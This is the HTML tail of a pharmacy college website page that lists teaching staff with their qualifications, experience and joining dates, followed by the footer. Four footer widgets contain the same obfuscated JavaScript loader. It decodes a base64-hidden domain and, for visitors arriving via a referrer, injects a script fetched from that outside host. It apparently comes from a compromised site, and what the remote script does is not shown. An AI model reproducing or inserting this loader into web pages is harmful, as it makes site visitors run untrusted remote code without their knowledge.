<td style="border-top: none; border-left: none; text-align: left;">Ms. Supriya Sen</td>
<td style="border-top: none; border-left: none; text-align: center;">Assistant Professor</td>
<td style="border-top: none; border-left: none; text-align: center;">M.Pharm,</td>
<td style="border-top: none; border-left: none; text-align: center;">Pharmacology</td>
<td style="border-top: none; border-left: none; text-align: center;">2</td>
<td style="border-top: none; border-left: none; text-align: center;">09-01-2023</td>
</tr>
<tr style="height: 14.4pt;">
<td style="height: 14.4pt; border-top: none; text-align: center;" align="right" height="19">25</td>
<td style="border-top: none; border-left: none; text-align: left;">Mr. Bhuvneshwar Singh Naruka</td>
<td style="border-top: none; border-left: none; text-align: center;">Assistant Professor</td>
<td style="border-top: none; border-left: none; text-align: center;">M.Pharm,</td>
<td style="border-top: none; border-left: none; text-align: center;">Pharmaceutics</td>
<td style="border-top: none; border-left: none; text-align: center;">1</td>
<td style="border-top: none; border-left: none; text-align: center;">01-01-2024</td>
</tr>
<tr style="height: 14.4pt;">
<td style="height: 14.4pt; border-top: none; text-align: center;" align="right" height="19">26</td>
<td style="border-top: none; border-left: none; text-align: left;">Ms. Swati Suryawanshi</td>
<td style="border-top: none; border-left: none; text-align: center;">Assistant Professor</td>
<td style="border-top: none; border-left: none; text-align: center;">M.Pharm,</td>
<td style="border-top: none; border-left: none; text-align: center;">Pharmacology</td>
<td style="border-top: none; border-left: none; text-align: center;">0</td>
<td style="border-top: none; border-left: none; text-align: center;">26-12-2024</td>
</tr>
<tr style="height: 14.4pt;">
<td style="height: 14.4pt; border-top: none; text-align: center;" align="right" height="19">27</td>
<td style="border-top: none; border-left: none; text-align: left;">Mr. Sanjay</td>
<td style="border-top: none; border-left: none; text-align: center;">Assistant Professor</td>
<td style="border-top: none; border-left: none; text-align: center;">M.Pharm,</td>
<td style="border-top: none; border-left: none; text-align: center;">Pharmaceutics</td>
<td style="border-top: none; border-left: none; text-align: center;">0</td>
<td style="border-top: none; border-left: none; text-align: center;">26-12-2024</td>
</tr>
<tr style="height: 14.4pt;">
<td style="height: 14.4pt; border-top: none; text-align: center;" align="right" height="19">28</td>
<td style="border-top: none; border-left: none; text-align: left;">Mr. Umesh Kumar Gupta</td>
<td style="border-top: none; border-left: none; text-align: center;">Lecturer</td>
<td style="border-top: none; border-left: none; text-align: center;">B.Pharm,</td>
<td style="border-top: none; border-left: none; text-align: center;">NA</td>
<td style="border-top: none; border-left: none; text-align: center;">2.5</td>
<td style="border-top: none; border-left: none; text-align: center;">25-07-2022</td>
</tr>
<tr style="height: 14.4pt;">
<td style="height: 14.4pt; border-top: none; text-align: center;" align="right" height="19">29</td>
<td style="border-top: none; border-left: none; text-align: left;">Mr. Prem Kumar Saini</td>
<td style="border-top: none; border-left: none; text-align: center;">Lecturer</td>
<td style="border-top: none; border-left: none; text-align: center;">B.Pharm,</td>
<td style="border-top: none; border-left: none; text-align: center;">NA</td>
<td style="border-top: none; border-left: none; text-align: center;">2.7</td>
<td style="border-top: none; border-left: none; text-align: center;">06-01-2024</td>
</tr>
<tr style="height: 14.4pt;">
<td style="height: 14.4pt; border-top: none; text-align: center;" align="right" height="19">30</td>
<td style="border-top: none; border-left: none; text-align: left;">Mr. Ashok</td>
<td style="border-top: none; border-left: none; text-align: center;">Lecturer</td>
<td style="border-top: none; border-left: none; text-align: center;">B.Pharm,</td>
<td style="border-top: none; border-left: none; text-align: center;">NA</td>
<td style="border-top: none; border-left: none; text-align: center;">2</td>
<td style="border-top: none; border-left: none; text-align: center;">09-01-2023</td>
</tr>
<tr style="height: 14.4pt;">
<td style="height: 14.4pt; border-top: none; text-align: center;" align="right" height="19">31</td>
<td style="border-top: none; border-left: none; text-align: left;">Mr. Abhilash Agrawal</td>
<td style="border-top: none; border-left: none; text-align: center;">Lecturer</td>
<td style="border-top: none; border-left: none; text-align: center;">B.Pharm,</td>
<td style="border-top: none; border-left: none; text-align: center;">NA</td>
<td style="border-top: none; border-left: none; text-align: center;">1.3</td>
<td style="border-top: none; border-left: none; text-align: center;">15-12-2023</td>
</tr>
<tr style="height: 14.4pt;">
<td style="height: 14.4pt; border-top: none; text-align: center;" align="right" height="19">32</td>
<td style="border-top: none; border-left: none; text-align: left;">Mr. Kapil Airon</td>
<td style="border-top: none; border-left: none; text-align: center;">Lecturer</td>
<td style="border-top: none; border-left: none; text-align: center;">B.Pharm,</td>
<td style="border-top: none; border-left: none; text-align: center;">NA</td>
<td style="border-top: none; border-left: none; text-align: center;">0</td>
<td style="border-top: none; border-left: none; text-align: center;">02-01-2025</td>
</tr>
<tr style="height: 14.4pt;">
<td style="height: 14.4pt; border-top: none; text-align: center;" align="right" height="19">33</td>
<td style="border-top: none; border-left: none; text-align: left;">Dr. Manju Agarwal</td>
<td style="border-top: none; border-left: none; text-align: center;">Professor</td>
<td style="border-top: none; border-left: none; text-align: center;">MBBS, MS(Gynae)</td>
<td style="border-top: none; border-left: none; text-align: center;">NA</td>
<td style="border-top: none; border-left: none; text-align: center;">12</td>
<td style="border-top: none; border-left: none; text-align: center;">01-07-2014</td>
</tr>
<tr style="height: 14.4pt;">
<td style="height: 14.4pt; border-top: none; text-align: center;" align="right" height="19">34</td>
<td style="border-top: none; border-left: none; text-align: left;">Mr. Pavan Kumar</td>
<td style="border-top: none; border-left: none; text-align: center;">Assistant Professor</td>
<td style="border-top: none; border-left: none; text-align: center;">M.Tech (CS)</td>
<td style="border-top: none; border-left: none; text-align: center;">NA</td>
<td style="border-top: none; border-left: none; text-align: center;">11</td>
<td style="border-top: none; border-left: none; text-align: center;">01-08-2015</td>
</tr>
</tbody>
</table>
	</div><!-- .entry-content -->
</article><!-- #post-6692 -->

		</main><!-- #main -->


	</div><!-- #primary -->
</div><!-- .inner-wrap -->



		</div><!-- #content -->

		
<section class="site-widgetized-section section-footer">
	<div class="widgets clearfix">
		<section class="widget_text widget widget_custom_html" id="custom_html-119"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clear"></div></section>	</div>
</section><!-- .site-widgetized-section -->


		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="inner-wrap">
				

	<aside class="footer-widgets widgets widget-columns-3" role="complementary" aria-label="Footer">

							<div class="widget-column footer-widget-1">
					<section id="text-3" class="widget widget_text"><h2 class="title">FIND US</h2>			<div class="textwidget"><p><strong>Visit our Campus</strong><br />
Alwar Pharmacy College<br />
North Extension, M.I.A.<br />
(Matasya Inudstiral Area),<br />
Alwar (Rajasthan) – 301030</p>
</div>
		</section><section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
									<div class="widget-column footer-widget-2">
					<section id="text-4" class="widget widget_text"><h2 class="title">LOCATION</h2>			<div class="textwidget"><section id="text-5" class="widget widget_text">
<div class="textwidget">
<p>APC is located at RIICO Matsya Industrial Area, Alwar. It is approximately, 160 Kms from New Delhi and Approx 150 Kms from Jaipur.</p>
</div>
</section>
<section id="search-4" class="widget widget_search"></section>
</div>
		</section><section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
									<div class="widget-column footer-widget-3">
					<section id="text-5" class="widget widget_text"><h2 class="title">Contact Us</h2>			<div class="textwidget"><p>Mobile : +91-9001291029, +91-7014227935<br />
Phone : 0144-2940540<br />
Email : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e494968d8a878d948588a48d8190948c85968985879dca878b89">[email&#160;protected]</a></p>
</div>
		</section><section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
				
	</aside><!-- .widget-area -->

	<div class="site-footer-separator"></div>

<div class="site-info">
		<span class="copyright">
		<span>
			<a href="https://ietpharmacy.com/" target="_blank">
				Powered by Alwar Pharmacy College			</a>
		</span>
		<span>
			Design and Developed BY <a href="https://www.qtnglobalservices.com/" target="_blank" rel="nofollow">QTNG</a>
		</span>
	</span>
</div><!-- .site-info -->
			</div><!-- .inner-wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/inspiro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://ietpharmacy.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/lazy.js?ver=1720784294" id="zoom-instagram-widget-lazy-load-js"></script>
<script src="https://ietpharmacy.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/index.js?ver=2.1.17" id="zoom-instagram-widget-js"></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https://ietpharmacy.com/wp-json/wp-statistics/v2","ajaxUrl":"https://ietpharmacy.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"page","source_id":6692,"search_query":"","page_uri":"L291ci10ZWFjaGluZy1zdGFmZi8=","signature":"09529c73038573c3b809a76d730f4499","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"page","source_id":6692,"search_query":"","page_uri":"L291ci10ZWFjaGluZy1zdGFmZi8=","signature":"09529c73038573c3b809a76d730f4499","endpoint":"online"},"option":{"userOnline":true,"consentLevel":"disabled","dntEnabled":true,"bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
</script>
<script src="https://ietpharmacy.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.9.4" id="wp-statistics-tracker-js"></script>
<script src="https://ietpharmacy.com/wp-content/themes/inspiro/assets/js/minified/plugins.min.js?ver=1.7.12" id="inspiro-lite-js-plugins-js"></script>
<script src="https://ietpharmacy.com/wp-content/themes/inspiro/assets/js/minified/scripts.min.js?ver=1.7.12" id="inspiro-lite-script-js"></script>
<script src="https://ietpharmacy.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1720784238" id="zoom-social-icons-widget-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ietpharmacy.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ietpharmacy.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0fdfb551cb04450e9ac532cc733eee2b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 5.7.0.1 on 2026-02-03 05:24:19 -->